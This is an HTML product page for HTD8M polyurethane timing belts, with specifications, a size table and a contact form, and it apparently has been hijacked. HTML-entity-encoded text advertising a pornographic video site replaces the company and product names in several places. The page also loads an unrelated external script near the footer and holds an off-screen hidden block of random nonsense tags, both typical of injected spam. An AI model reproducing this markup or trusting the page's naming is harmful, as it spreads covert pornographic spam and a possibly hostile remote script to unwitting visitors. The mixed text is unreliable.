HTD8M聚氨酯环型动力带公差小，可以保证厚度及长度的精确性。以上各种特点使HTD8M聚氨酯环型动力带具有较高的物理和化学稳定性。HTD8M聚氨酯无接缝同步带适用于高强度、高精确度乃至高速的传动系统，最适用于低负载同步分级传动，比如办公室自动化系统及家用器具。<br />
HTD8M&#23567;&#34636;&#34474;&#35270;&#39057;&#22312;&#32447;&#30475;&#40644;具有以下性能：<br />
机械性能：尺寸稳定、预拉力低、噪音低，高度耐磨损、无须维护、弹性好、直线速度最高可达80米/秒<br />
化学性能：防老化、防水解、防紫外线UVA、防臭氧、高度防油、防油酯、 抗大多数酸、碱腐蚀<br />
工作温度：-30℃～+80℃短时间可承受最高+110℃</div>
        <div id="con_one_2" style="display:none"> <table class="ke-zeroborder" cellspacing="0" cellpadding="0" width="100%" border="0">
<tbody>
<tr>
<td>规格</td>
<td>节线长</td>
<td>齿数</td>
<td>规格</td>
<td>节线长</td>
<td>齿数</td>
</tr>
<tr>
<td>288-HTD8M</td>
<td>288.00</td>
<td>36</td>
<td>1200-HTD8M</td>
<td>1200.00</td>
<td>150</td>
</tr>
<tr>
<td>368-HTD8M</td>
<td>368.00</td>
<td>46</td>
<td>1216-HTD8M</td>
<td>1216.00</td>
<td>152</td>
</tr>
<tr>
<td>376-HTD8M</td>
<td>376.00</td>
<td>47</td>
<td>1224-HTD8M</td>
<td>1224.00</td>
<td>153</td>
</tr>
<tr>
<td>384-HTD8M</td>
<td>384.00</td>
<td>48</td>
<td>1248-HTD8M</td>
<td>1248.00</td>
<td>156</td>
</tr>
<tr>
<td>400-HTD8M</td>
<td>400.00</td>
<td>50</td>
<td>1256-HTD8M</td>
<td>1256.00</td>
<td>157</td>
</tr>
<tr>
<td>416-HTD8M</td>
<td>416.00</td>
<td>52</td>
<td>1264-HTD8M</td>
<td>1264.00</td>
<td>158</td>
</tr>
<tr>
<td>424-HTD8M</td>
<td>424.00</td>
<td>53</td>
<td>1272-HTD8M</td>
<td>1272.00</td>
<td>159</td>
</tr>
<tr>
<td>480-HTD8M</td>
<td>480.00</td>
<td>60</td>
<td>1280-HTD8M</td>
<td>1280.00</td>
<td>160</td>
</tr>
<tr>
<td>496-HTD8M</td>
<td>496.00</td>
<td>62</td>
<td>1304-HTD8M</td>
<td>1304.00</td>
<td>163</td>
</tr>
<tr>
<td>512-HTD8M</td>
<td>512.00</td>
<td>64</td>
<td>1312-HTD8M</td>
<td>1312.00</td>
<td>164</td>
</tr>
<tr>
<td>536-HTD8M</td>
<td>536.00</td>
<td>67</td>
<td>1344-HTD8M</td>
<td>1344.00</td>
<td>168</td>
</tr>
<tr>
<td>552-HTD8M</td>
<td>552.00</td>
<td>69</td>
<td>1360-HTD8M</td>
<td>1360.00</td>
<td>170</td>
</tr>
<tr>
<td>560-HTD8M</td>
<td>560.00</td>
<td>70</td>
<td>1392-HTD8M</td>
<td>1392.00</td>
<td>174</td>
</tr>
<tr>
<td>568-HTD8M</td>
<td>568.00</td>
<td>71</td>
<td>1400-HTD8M</td>
<td>1400.00</td>
<td>175</td>
</tr>
<tr>
<td>576-HTD8M</td>
<td>576.00</td>
<td>72</td>
<td>1408-HTD8M</td>
<td>1408.00</td>
<td>176</td>
</tr>
<tr>
<td>584-HTD8M</td>
<td>584.00</td>
<td>73</td>
<td>1424-HTD8M</td>
<td>1424.00</td>
<td>178</td>
</tr>
<tr>
<td>600-HTD8M</td>
<td>600.00</td>
<td>75</td>
<td>1440-HTD8M</td>
<td>1440.00</td>
<td>180</td>
</tr>
<tr>
<td>608-HTD8M</td>
<td>608.00</td>
<td>76</td>
<td>1480-HTD8M</td>
<td>1480.00</td>
<td>185</td>
</tr>
<tr>
<td>624-HTD8M</td>
<td>624.00</td>
<td>78</td>
<td>1520-HTD8M</td>
<td>1520.00</td>
<td>190</td>
</tr>
<tr>
<td>632-HTD8M</td>
<td>632.00</td>
<td>79</td>
<td>1560-HTD8M</td>
<td>1560.00</td>
<td>195</td>
</tr>
<tr>
<td>640-HTD8M</td>
<td>640.00</td>
<td>80</td>
<td>1576-HTD8M</td>
<td>1576.00</td>
<td>197</td>
</tr>
<tr>
<td>656-HTD8M</td>
<td>656.00</td>
<td>82</td>
<td>1584-HTD8M</td>
<td>1584.00</td>
<td>198</td>
</tr>
<tr>
<td>680-HTD8M</td>
<td>680.00</td>
<td>85</td>
<td>1600-HTD8M</td>
<td>1600.00</td>
<td>200</td>
</tr>
<tr>
<td>688-HTD8M</td>
<td>688.00</td>
<td>86</td>
<td>1608-HTD8M</td>
<td>1608.00</td>
<td>201</td>
</tr>
<tr>
<td>712-HTD8M</td>
<td>712.00</td>
<td>89</td>
<td>1624-HTD8M</td>
<td>1624.00</td>
<td>203</td>
</tr>
<tr>
<td>720-HTD8M</td>
<td>720.00</td>
<td>90</td>
<td>1640-HTD8M</td>
<td>1640.00</td>
<td>205</td>
</tr>
<tr>
<td>760-HTD8M</td>
<td>760.00</td>
<td>95</td>
<td>1648-HTD8M</td>
<td>1648.00</td>
<td>206</td>
</tr>
<tr>
<td>776-HTD8M</td>
<td>776.00</td>
<td>97</td>
<td>1680-HTD8M</td>
<td>1680.00</td>
<td>210</td>
</tr>
<tr>
<td>800-HTD8M</td>
<td>800.00</td>
<td>100</td>
<td>1696-HTD8M</td>
<td>1696.00</td>
<td>212</td>
</tr>
<tr>
<td>824-HTD8M</td>
<td>824.00</td>
<td>103</td>
<td>1728-HTD8M</td>
<td>1728.00</td>
<td>216</td>
</tr>
<tr>
<td>840-HTD8M</td>
<td>840.00</td>
<td>105</td>
<td>1760-HTD8M</td>
<td>1760.00</td>
<td>220</td>
</tr>
<tr>
<td>848-HTD8M</td>
<td>848.00</td>
<td>106</td>
<td>1800-HTD8M</td>
<td>1800.00</td>
<td>225</td>
</tr>
<tr>
<td>856-HTD8M</td>
<td>856.00</td>
<td>107</td>
<td>1824-HTD8M</td>
<td>1824.00</td>
<td>228</td>
</tr>
<tr>
<td>864-HTD8M</td>
<td>864.00</td>
<td>108</td>
<td>1840-HTD8M</td>
<td>1840.00</td>
<td>230</td>
</tr>
<tr>
<td>872-HTD8M</td>
<td>872.00</td>
<td>109</td>
<td>1888-HTD8M</td>
<td>1888.00</td>
<td>236</td>
</tr>
<tr>
<td>880-HTD8M</td>
<td>880.00</td>
<td>110</td>
<td>1896-HTD8M</td>
<td>1896.00</td>
<td>237</td>
</tr>
<tr>
<td>888-HTD8M</td>
<td>888.00</td>
<td>111</td>
<td>1904-HTD8M</td>
<td>1904.00</td>
<td>238</td>
</tr>
<tr>
<td>896-HTD8M</td>
<td>896.00</td>
<td>112</td>
<td>2000-HTD8M</td>
<td>2000.00</td>
<td>250</td>
</tr>
<tr>
<td>920-HTD8M</td>
<td>920.00</td>
<td>115</td>
<td>2008-HTD8M</td>
<td>2008.00</td>
<td>251</td>
</tr>
<tr>
<td>928-HTD8M</td>
<td>928.00</td>
<td>116</td>
<td>2032-HTD8M</td>
<td>2032.00</td>
<td>254</td>
</tr>
<tr>
<td>936-HTD8M</td>
<td>936.00</td>
<td>117</td>
<td>2080-HTD8M</td>
<td>2080.00</td>
<td>260</td>
</tr>
<tr>
<td>944-HTD8M</td>
<td>944.00</td>
<td>118</td>
<td>2104-HTD8M</td>
<td>2104.00</td>
<td>263</td>
</tr>
<tr>
<td>952-HTD8M</td>
<td>952.00</td>
<td>119</td>
<td>2160-HTD8M</td>
<td>2160.00</td>
<td>270</td>
</tr>
<tr>
<td>960-HTD8M</td>
<td>960.00</td>
<td>120</td>
<td>2176-HTD8M</td>
<td>2176.00</td>
<td>272</td>
</tr>
<tr>
<td>968-HTD8M</td>
<td>968.00</td>
<td>121</td>
<td>2200-HTD8M</td>
<td>2200.00</td>
<td>275</td>
</tr>
<tr>
<td>976-HTD8M</td>
<td>976.00</td>
<td>122</td>
<td>2208-HTD8M</td>
<td>2208.00</td>
<td>276</td>
</tr>
<tr>
<td>984-HTD8M</td>
<td>984.00</td>
<td>123</td>
<td>2240-HTD8M</td>
<td>2240.00</td>
<td>280</td>
</tr>
<tr>
<td>1000-HTD8M</td>
<td>1000.00</td>
<td>125</td>
<td>2248-HTD8M</td>
<td>2248.00</td>
<td>281</td>
</tr>
<tr>
<td>1032-HTD8M</td>
<td>1032.00</td>
<td>129</td>
<td>2272-HTD8M</td>
<td>2272.00</td>
<td>284</td>
</tr>
<tr>
<td>1040-HTD8M</td>
<td>1040.00</td>
<td>130</td>
<td>2304-HTD8M</td>
<td>2304.00</td>
<td>288</td>
</tr>
<tr>
<td>1048-HTD8M</td>
<td>1048.00</td>
<td>131</td>
<td>2392-HTD8M</td>
<td>2392.00</td>
<td>299</td>
</tr>
<tr>
<td>1056-HTD8M</td>
<td>1056.00</td>
<td>132</td>
<td>2400-HTD8M</td>
<td>2400.00</td>
<td>300</td>
</tr>
<tr>
<td>1064-HTD8M</td>
<td>1064.00</td>
<td>133</td>
<td>2504-HTD8M</td>
<td>2504.00</td>
<td>313</td>
</tr>
<tr>
<td>1080-HTD8M</td>
<td>1080.00</td>
<td>135</td>
<td>2600-HTD8M</td>
<td>2600.00</td>
<td>325</td>
</tr>
<tr>
<td>1096-HTD8M</td>
<td>1096.00</td>
<td>137</td>
<td>2656-HTD8M</td>
<td>2656.00</td>
<td>332</td>
</tr>
<tr>
<td>1104-HTD8M</td>
<td>1104.00</td>
<td>138</td>
<td>2800-HTD8M</td>
<td>2800.00</td>
<td>350</td>
</tr>
<tr>
<td>1120-HTD8M</td>
<td>1120.00</td>
<td>140</td>
<td>2840-HTD8M</td>
<td>2840.00</td>
<td>355</td>
</tr>
<tr>
<td>1128-HTD8M</td>
<td>1128.00</td>
<td>141</td>
<td>2848-HTD8M</td>
<td>2848.00</td>
<td>356</td>
</tr>
<tr>
<td>1136-HTD8M</td>
<td>1136.00</td>
<td>142</td>
<td>3048-HTD8M</td>
<td>3048.00</td>
<td>381</td>
</tr>
<tr>
<td>1144-HTD8M</td>
<td>1144.00</td>
<td>143</td>
<td>3120-HTD8M</td>
<td>3120.00</td>
<td>390</td>
</tr>
<tr>
<td>1152-HTD8M</td>
<td>1152.00</td>
<td>144</td>
<td>3200-HTD8M</td>
<td>3200.00</td>
<td>400</td>
</tr>
<tr>
<td>1160-HTD8M</td>
<td>1160.00</td>
<td>145</td>
<td>3280-HTD8M</td>
<td>3280.00</td>
<td>410</td>
</tr>
<tr>
<td>1168-HTD8M</td>
<td>1168.00</td>
<td>146</td>
<td>3400-HTD8M</td>
<td>3400.00</td>
<td>425</td>
</tr>
<tr>
<td>1176-HTD8M</td>
<td>1176.00</td>
<td>147</td>
<td>3600-HTD8M</td>
<td>3600.00</td>
<td>450</td>
</tr>
<tr>
<td>1184-HTD8M</td>
<td>1184.00</td>
<td>148</td>
<td>4400-HTD8M</td>
<td>4400.00</td>
<td>550</td>
</tr>
<tr>
<td>1192-HTD8M</td>
<td>1192.00</td>
<td>149</td>
<td>5120-HTD8M</td>
<td>5120.00</td>
<td>640</td>
</tr>
</tbody>
</table> </div>
      </div>
    </div>
    <div id="b00f11d4d2" class="clear"></div>
    <div id="b00f11d4d2"  class="fenpian">
      <div id="b00f11d4d2" class="fenpianleft">上一篇：<a id="b00f11d4d2" href="/HTD5M-PUTongBuDai/" title="HTD5M聚氨酯单面齿同步带">HTD5M聚氨酯单面齿同步带</a></div>
      <div id="b00f11d4d2" class="fenpianright">下一篇：<a id="b00f11d4d2" href="/HTD14M-PUTongBuDai/" title="HTD14M聚氨酯单面齿同步带">HTD14M聚氨酯单面齿同步带</a></div>
    </div>
    <div id="b00f11d4d2" class="clear"></div>
    <div id="b00f11d4d2" class="rexiaochanpin1">
      <h4>相关产品</h4>
      <ul>
        <li><a id="b00f11d4d2" href="/HTD8M-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062145133149.jpg" alt="HTD8M聚氨酯单面齿同步带"/></a>
          <p><a id="b00f11d4d2" href="/HTD8M-PUTongBuDai/" target="_blank" title="HTD8M聚氨酯单面齿同步带">HTD8M聚氨酯单面齿同步</a></p>
        </li>
<li><a id="b00f11d4d2" href="/HTD3M-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062144730793.jpg" alt="HTD3M聚氨酯单面齿同步带"/></a>
          <p><a id="b00f11d4d2" href="/HTD3M-PUTongBuDai/" target="_blank" title="HTD3M聚氨酯单面齿同步带">HTD3M聚氨酯单面齿同步</a></p>
        </li>
<li><a id="b00f11d4d2" href="/AT10-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062144225381.jpg" alt="AT10聚氨酯单面齿同步带"/></a>
          <p><a id="b00f11d4d2" href="/AT10-PUTongBuDai/" target="_blank" title="AT10聚氨酯单面齿同步带">AT10聚氨酯单面齿同步</a></p>
        </li>
<li><a id="b00f11d4d2" href="/HTD5M-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062144921857.jpg" alt="HTD5M聚氨酯单面齿同步带"/></a>
          <p><a id="b00f11d4d2" href="/HTD5M-PUTongBuDai/" target="_blank" title="HTD5M聚氨酯单面齿同步带">HTD5M聚氨酯单面齿同步</a></p>
        </li>
<li><a id="b00f11d4d2" href="/S5M-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062146524469.jpg" alt="S5M聚氨酯单面齿同步带"/></a>
          <p><a id="b00f11d4d2" href="/S5M-PUTongBuDai/" target="_blank" title="S5M聚氨酯单面齿同步带">S5M聚氨酯单面齿同步带</a></p>
        </li>
<li><a id="b00f11d4d2" href="/S3M-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062146079325.jpg" alt="S3M聚氨酯单面齿同步带"/></a>
          <p><a id="b00f11d4d2" href="/S3M-PUTongBuDai/" target="_blank" title="S3M聚氨酯单面齿同步带">S3M聚氨酯单面齿同步带</a></p>
        </li>
<li><a id="b00f11d4d2" href="/T10-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062143396989.jpg" alt="T10聚氨酯单面齿同步带"/></a>
          <p><a id="b00f11d4d2" href="/T10-PUTongBuDai/" target="_blank" title="T10聚氨酯单面齿同步带">T10聚氨酯单面齿同步带</a></p>
        </li>
<li><a id="b00f11d4d2" href="/AT5-PUTongBuDai/" target="_blank"><img src="/UpFiles/2014/6/21/2014062143902357.jpg" alt="AT5聚氨酯单面齿同步带"/></a>
          <p><a id="b00f11d4d2" href="/AT5-PUTongBuDai/" target="_blank" title="AT5聚氨酯单面齿同步带">AT5聚氨酯单面齿同步带</a></p>
        </li>


      </ul>
    </div>
    <div id="b00f11d4d2" class="clear"></div>
    <div id="b00f11d4d2" class="zaixianliuyan">
      <div id="b00f11d4d2" class="liuyantitle">
        <h4>在线留言</h4>
      </div>
      <div id="b00f11d4d2" class="lieyanjieshao">如果您对&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;的<a id="b00f11d4d2" href="/GongYeTongBuDai/">同步带</a>、<a id="b00f11d4d2" href="/TongBuDaiLun/">同步带轮</a>、<a id="b00f11d4d2" href="/XiangJiaoDuoXieDai/">多楔带</a>、<a id="b00f11d4d2" href="/DuoXieDaiLun/">多楔轮</a>、<a id="b00f11d4d2" href="/PU-JuAnZhiTongBuDai/">聚氨酯（PU）同步带</a>、<a id="b00f11d4d2" href="/PUShuangMianChiTongBuDai/">双面齿带</a>、<a id="b00f11d4d2" href="/JuAnZhiKaiKouTongBuDai/">开口带</a>及<a id="b00f11d4d2" href="/TeZhongTongBuDai/">特殊同步带</a>等产品有什么疑问或需求，您可以将其填写在下面的表单中，&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;会根据您留下来的联系方式及时和您联系。</div>
      <div id="b00f11d4d2" class="liuyanbitian">(备注：联系方式和需求是必填项)</div>
      <div id="b00f11d4d2" class="liuyanneirong">
        <form action="/Question/" method="post" name="form1" id="form1">
          <table width="92%" border="0" align="center" cellpadding="0" cellspacing="0" class="tableborder">
            <tr >
              <td class="zitiyanse">姓名:</td>
              <td height="23"><input name="uname" type="text" id="uname" />
                *</td>
              <td class="zitiyanse">电话:</td>
              <td><input name="qq" type="text" id="qq" />
                *</td>
              <td class="zitiyanse">地址:</td>
              <td><input name="title" type="text" id="title" /></td>
            </tr>
            <tr>
              <td class="zitiyanse">内容(*):</td>
              <td height="23" colspan="5"><textarea name="msg" cols="93" rows="4" id="msg"></textarea></td>
            </tr>
            <tr bgcolor="#FFFFFF">
              <td height="23">&nbsp;</td>
              <td height="23" colspan="5"><input class="tijiao" type="submit" name="Submit3" value="提交" />
                <input class="chongzhi" type="reset" name="Submit22" value="重置" />
                <input name="urlID" type="hidden" value="" /></td>
            </tr>
            <tr  height="23"> &nbsp; </tr>
          </table>
        </form>
      </div>
    </div>
  </div>
  <div id="b00f11d4d2" class="cpnrright">
    <div id="b00f11d4d2" class="lanmuliebiao">
      <div id="b00f11d4d2" class="htitle"></div>
      <div id="b00f11d4d2" class="zoujindingsheng">
        <ul>
           <li><a id="b00f11d4d2" href="/PUTongBuDai/">聚氨酯单面齿同步带</a></li> <li><a id="b00f11d4d2" href="/PUShuangMianChiTongBuDai/">聚氨酯双面齿同步带</a></li> <li><a id="b00f11d4d2" href="/JuAnZhiDuoXieDai/">聚氨酯多楔带</a></li> <li><a id="b00f11d4d2" href="/JuAnZhiKaiKouTongBuDai/">聚氨酯开口同步带</a></li>
        </ul>
      </div>
    </div>
    <div id="b00f11d4d2" class="jiejuefangan11">
      <div id="b00f11d4d2" class="chtitle">最新产品</div>
      <h2></h2>
      <ul>
        <li><a id="b00f11d4d2" href="/TongBuDai-Lun415/" target="_blank"><img src="/UpFiles/2020/5/18/2020051883405217.jpg" alt="510-T5聚氨酯PU花纹带" /></a><a id="b00f11d4d2" href="/TongBuDai-Lun415/" target="_blank" title="510-T5聚氨酯PU花纹带">
              <p>510-T5聚氨酯PU花纹带</p>
              </a></li>
<li><a id="b00f11d4d2" href="/TongBuDai-Lun412/" target="_blank"><img src="/UpFiles/2014/11/25/2014112535263981.jpg" alt="PH1880多楔带" /></a><a id="b00f11d4d2" href="/TongBuDai-Lun412/" target="_blank" title="PH1880多楔带">
              <p>PH1880多楔带</p>
              </a></li>
<li><a id="b00f11d4d2" href="/TongBuDai-Lun340/" target="_blank"><img src="/UpFiles/2014/8/6/2014080679751881.jpg" alt="B448MXL同步带" /></a><a id="b00f11d4d2" href="/TongBuDai-Lun340/" target="_blank" title="B448MXL同步带">
              <p>B448MXL同步带</p>
              </a></li>
<li><a id="b00f11d4d2" href="/TongBuDai-Lun304/" target="_blank"><img src="/UpFiles/2014/7/17/2014071778882569.jpg" alt="1072XL橡胶单面齿同步带" /></a><a id="b00f11d4d2" href="/TongBuDai-Lun304/" target="_blank" title="1072XL橡胶单面齿同步带">
              <p>1072XL橡胶单面齿同步带</p>
              </a></li>


      </ul>
      <div id="b00f11d4d2" class="clear"></div>
    </div>
    <div id="b00f11d4d2" class="kefutupian"><a id="b00f11d4d2" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/wangzhankefu.jpg" /></a> </div>
    <div id="b00f11d4d2" class="rediantuijian">
      <div id="b00f11d4d2" class="nhtitle">同步带、轮设计技术文章</div>
      <ul>
        <li><p><a id="b00f11d4d2" href="/TongBuLunXuanXing/" target="_blank" title="同步带轮选型">同步带轮选型</a></p></li>
<li><p><a id="b00f11d4d2" href="/JiShuZhongXin/140.html" target="_blank" title="同步带长度与同步带轮中心距计算方法">同步带长度与同步带轮中心距</a></p></li>
<li><p><a id="b00f11d4d2" href="/JiShuZhongXin/141.html" target="_blank" title="同步带设计参数对比表">同步带设计参数对比表</a></p></li>
<li><p><a id="b00f11d4d2" href="/TongBuDaiSheJi/" target="_blank" title="同步带设计">同步带设计</a></p></li>
<li><p><a id="b00f11d4d2" href="/JiShuZhongXin/103.html" target="_blank" title="同步带轮设计主要公差表及标准齿面宽度">同步带轮设计主要公差表及标</a></p></li>
<li><p><a id="b00f11d4d2" href="/JiShuZhongXin/102.html" target="_blank" title="同步带标准拉伸强度及各种传动优点">同步带标准拉伸强度及各种传</a></p></li>
<li><p><a id="b00f11d4d2" href="/JiShuZhongXin/137.html" target="_blank" title="同步带传动的优势在哪里？">同步带传动的优势在哪里？</a></p></li>
<li><p><a id="b00f11d4d2" href="/JiShuZhongXin/139.html" target="_blank" title="提高同步带传动工作能力的措施">提高同步带传动工作能力的措</a></p></li>
<li><p><a id="b00f11d4d2" href="/JiShuZhongXin/123.html" target="_blank" title="工业同步带带的安装及保养传动装置应注意的事项">工业同步带带的安装及保养传</a></p></li>


      </ul>
      <div id="b00f11d4d2" class="clear"></div>
    </div>
  </div>
</div>
<div id="b00f11d4d2" class="clear"></div>
<div id="b00f11d4d2" class="dibutupian"></div>
<div id="b00f11d4d2" class="footer">
<div id="b00f11d4d2" class="footer1">
<div id="b00f11d4d2" class="gongsidizhi"><p>版权所有：慈溪市&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;<a id="b00f11d4d2" href="/index.html" title="同步带">同步带</a>有限公司     <script src="http://s4.cnzz.co/stat.php?id=5933374&web_id=5933374" language="JavaScript"></script><br>
      公司地址：浙江省慈溪市龙山镇 传真：0574-63782973 电话：0574-63782991 浙公网安备 33028202000189号</p>
 </div>
<div id="b00f11d4d2" class="dibuliebiao">
<ul><li><a id="b00f11d4d2" href="/about.html"  title="走进&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;">走进&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;</a></li><li><a id="b00f11d4d2" href="/DuoXieDaiLun/"  title="多楔带轮">多楔带轮</a></li><li><a id="b00f11d4d2" href="/JiShuZhongXin/"  title="技术中心">技术中心</a></li><li><a id="b00f11d4d2" href="/LongYunXinWen/"  title="&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;新闻">&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;新闻</a></li><li><a id="b00f11d4d2" href="/HangYeZiXun/"  title="行业资讯">行业资讯</a></li><li><a id="b00f11d4d2" href="/longyun.html"  title="联系&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;">联系&#23567;&#34636;&#34474;&#23448;&#32593;&#31038;&#21306;</a></li><li><a id="b00f11d4d2" href="/new/"  title="最新产品">最新产品</a></li> </ul>
</div>
<div id="b00f11d4d2" class="clear"></div>
</div>
</div> 
<script language="javascript"> 
document.getElementsByName("urlID")[0].value= window.locations.href;
</script>
<script src="//www.xcl2015.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_593777" style="position:fixed;left:-9000px;top:-9000px;"><uak id="erpqex"><ap class="qatwy"></ap></uak><zo id="mpzxgn"><rtzj class="ucvoc"></rtzj></zo><fps id="blfrly"><khh class="okycc"></khh></fps><rbmd id="zuzujb"><qmax class="ayulf"></qmax></rbmd><bmrhe id="odvquw"><dfs class="cynoz"></dfs></bmrhe><kotji id="vhhhzo"><dljbg class="mcufq"></dljbg></kotji><ya id="jrlyqv"><htx class="mkfvn"></htx></ya><repxz id="wuuypz"><wfh class="pnawg"></wfh></repxz><xf id="qzkmnc"><yiepe class="rcarz"></yiepe></xf><fyv id="upsjct"><at class="gjqmh"></at></fyv><zqx id="otkqkn"><ehx class="qbnwa"></ehx></zqx><jwt id="nofuxw"><dlm class="gfvxd"></dlm></jwt><zeaox id="ywjlsk"><kfi class="updyb"></kfi></zeaox><qmpv id="rntnkw"><gn class="nowbm"></gn></qmpv><hgufc id="mlrkmh"><ervo class="xcdeq"></ervo></hgufc><vrkib id="xclexq"><gwqd class="hbicp"></gwqd></vrkib><unhf id="gtoydx"><apcct class="zktqn"></apcct></unhf><rsyvq id="fhsspx"><pcrx class="teawx"></pcrx></rsyvq><gpm id="ddvquo"><fskf class="pqefs"></fskf></gpm><wdxd id="jxtfva"><vqtt class="vhfor"></vqtt></wdxd><krvfi id="dzugwy"><qtxgy class="bmrvw"></qtxgy></krvfi><pocko id="mkeegj"><yst class="mwdkd"></yst></pocko><cncw id="nqicfl"><tzvvm class="ntjgn"></tzvvm></cncw><wqr id="ufxxhk"><axbm class="aeeaz"></axbm></wqr><amnrv id="qpjela"><pwgd class="wmxxz"></pwgd></amnrv><rc id="omqomc"><wpkhq class="bexqa"></wpkhq></rc><dtr id="fdrrap"><tdv class="qssmh"></tdv></dtr><cu id="ofsqgw"><xrg class="oxxsr"></xrg></cu><pl id="yciysy"><ukr class="qklyn"></ukr></pl><fwfl id="ebrbqp"><kk class="yignu"></kk></fwfl><by id="tspeen"><lzbuy class="sjkxv"></lzbuy></by><vizx id="zwvnrw"><zano class="mdwnx"></zano></vizx><uhp id="uxedic"><jm class="ydkyb"></jm></uhp><kz id="lcqyfm"><oyylt class="lchts"></oyylt></kz><qfmok id="xobhnp"><qwmpa class="glbax"></qwmpa></qfmok><dqwjd id="kbfbhs"><hm class="qrime"></hm></dqwjd><ym id="njzdpl"><bm class="fpjjg"></bm></ym><fsjnf id="wcmolz"><uokw class="sjluw"></uokw></fsjnf><zew id="rrpxkz"><dtiij class="kpuza"></dtiij></zew><qwcdk id="xunbrr"><occyn class="vzzer"></occyn></qwcdk><ru id="rozsfv"><ocuz class="uifil"></ocuz></ru><igz id="ddsdij"><fbmhs class="vcyxx"></fbmhs></igz><ypm id="baykmg"><xhss class="rlmty"></xhss></ypm><ulb id="aimxfk"><xeffn class="msitk"></xeffn></ulb><bvl id="yitrgo"><zgxg class="dilhn"></zgxg></bvl><rv id="mgsyya"><oai class="sibot"></oai></rv><bv id="bkfpoo"><qhtz class="bvbtr"></qhtz></bv><qtzc id="stguiz"><zrbx class="vdqdx"></zrbx></qtzc><pe id="wjvsko"><iuu class="jbijd"></iuu></pe><ia id="tymnhl"><ef class="jlbmi"></ef></ia><qq id="nuggfv"><rlk class="phdyk"></rlk></qq><lz id="todhvp"><pr class="qhrcp"></pr></lz><itgt id="augqbk"><euol class="pmwpc"></euol></itgt><nirr id="xjkfcr"><qnggu class="zhlos"></qnggu></nirr><mjy id="jsyfha"><cl class="sqskg"></cl></mjy><frnzo id="zbugmi"><wku class="zzsyc"></wku></frnzo><dh id="ccftup"><ubm class="azgnz"></ubm></dh><vk id="jkkqxt"><jq class="pxlnz"></jq></vk><puuq id="ncpnjd"><gwsmp class="menwv"></gwsmp></puuq><whfm id="bckocz"><fz class="jwqqs"></fz></whfm><jc id="ykobxt"><iwf class="otolb"></iwf></jc><txg id="jdoldx"><sz class="htoac"></sz></txg><rj id="kjgdxa"><zwhj class="riblg"></zwhj></rj><iegr id="kehlhy"><hucls class="uhubq"></hucls></iegr><fk id="iybrzn"><xj class="yhrey"></xj></fk><zzb id="zwwyrd"><kslo class="ttuye"></kslo></zzb><sim id="wdxohw"><qjep class="nhxxa"></qjep></sim><jmz id="rqhqvz"><gjyxm class="yhpim"></gjyxm></jmz><ffpdu id="fyffhs"><xah class="focdm"></xah></ffpdu><ovdwl id="kgltsr"><yv class="zivtf"></yv></ovdwl><vb id="bzvpbz"><kthq class="cqufn"></kthq></vb><ge id="ukdmkl"><irk class="idrdf"></irk></ge><cxmsy id="qfiwso"><mooon class="bbflw"></mooon></cxmsy><qp id="areruk"><ja class="tsxmq"></ja></qp><jafyn id="wswluy"><we class="qfvhv"></we></jafyn><eiv id="qxgiut"><vnn class="zeted"></vnn></eiv><hah id="eoncft"><dt class="xnocv"></dt></hah><jx id="ohexcx"><jx class="wgqak"></jx></jx><xbrb id="vbwiqy"><uvpiy class="eawnx"></uvpiy></xbrb><lub id="eepfon"><ixy class="hfocb"></ixy></lub><eka id="vmcrza"><zmwhc class="cubkr"></zmwhc></eka><apvpv id="dprfrv"><jc class="pruco"></jc></apvpv><cej id="ohdjjo"><oha class="akewa"></oha></cej><ag id="npyfka"><ddwui class="tnfcb"></ddwui></ag><mdqug id="uaoywo"><ze class="ycrcz"></ze></mdqug><mk id="smjlao"><mcj class="nbbqs"></mcj></mk><wxr id="qodpqv"><arro class="rqhcd"></arro></wxr><jlvw id="kuymlq"><vgw class="iiiia"></vgw></jlvw><zxqna id="udbxmm"><gevy class="tjizf"></gevy></zxqna><sue id="modvoc"><efv class="sfqsl"></efv></sue><vo id="rloeyh"><kq class="nghtz"></kq></vo><byeh id="jzeopx"><trvwm class="allkb"></trvwm></byeh><dw id="xvafpa"><qhu class="gneng"></qhu></dw><vj id="hskidw"><chscm class="tfzpv"></chscm></vj><hk id="legpsm"><tdkys class="lbptu"></tdkys></hk><rfc id="meslto"><jpkn class="tdhwo"></jpkn></rfc><fp id="pciaey"><zjv class="tzqzb"></zjv></fp><apmo id="ugnbdc"><bqgnk class="htcqp"></bqgnk></apmo><rty id="nmynbl"><sxwmx class="bdbiq"></sxwmx></rty><ld id="muedjv"><xzfbb class="whoue"></xzfbb></ld><brr id="bhsdqi"><nqfo class="ougoz"></nqfo></brr><hql id="mtegyf"><cuplq class="yqsov"></cuplq></hql><hqdz id="ownwmz"><tuiio class="ygokx"></tuiio></hqdz><aebh id="gsauoi"><ch class="lshfm"></ch></aebh><qnafk id="xoaecl"><ob class="bdpdl"></ob></qnafk><skr id="txsbdf"><lkma class="rqfwb"></lkma></skr><uyy id="kepaha"><izcl class="srsec"></izcl></uyy><eev id="owikxc"><cwwfc class="jwkiy"></cwwfc></eev><vtdl id="llcdqe"><tk class="iualr"></tk></vtdl><xq id="keggoo"><tlnbw class="fkhjv"></tlnbw></xq><bthn id="dauxbf"><vl class="pzwjk"></vl></bthn><kk id="dchokq"><hupnb class="klksy"></hupnb></kk><gec id="iephay"><hya 